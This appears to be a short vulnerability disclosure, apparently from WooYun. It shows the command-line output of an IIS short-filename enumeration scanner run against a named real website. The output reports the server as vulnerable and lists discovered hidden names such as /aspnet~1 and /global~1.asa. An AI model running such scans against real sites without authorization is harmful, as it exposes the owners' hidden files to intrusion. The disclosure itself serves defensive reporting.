 C:\Python27>iis_shortname_Scan.py http://idea.beisen.com/
server is vulerable, please wait, scanning...
Found /a****    [scan in progress]
Found /g****    [scan in progress]
Found /p****    [scan in progress]
Found /w****    [scan in progress]
Found /as****   [scan in progress]
Found /gl****   [scan in progress]
Found /pa****   [scan in progress]
Found /we****   [scan in progress]
Found /asp****  [scan in progress]
Found /glo****  [scan in progress]
Found /pac****  [scan in progress]
Found /web****  [scan in progress]
Found /aspn**** [scan in progress]
Found /glob**** [scan in progress]
Found /pack**** [scan in progress]
Found /aspne****        [scan in progress]
Found /globa****        [scan in progress]
Found /packa****        [scan in progress]
Found /aspnet****       [scan in progress]
Found /global****       [scan in progress]
Found /packag****       [scan in progress]
Found /aspnet   [scan in progress]
Found Dir /aspnet~1     [Done]
Found /global*a**       [scan in progress]
Found /global*s**       [scan in progress]
Found /packag*c**       [scan in progress]
Found /packag*n**       [scan in progress]
Found /packag*o**       [scan in progress]
Found /global*as*       [scan in progress]
Found /global*sa*       [scan in progress]
Found /packag*co*       [scan in progress]
Found /packag*on*       [scan in progress]
Found /global*asa       [scan in progress]
Found File /global~1.asa        [Done]
Found /packag*con       [scan in progress]
Found File /packag~1.con        [Done]
----------------------------------------------------------------
Dir:  /aspnet~1
www.wooyun.org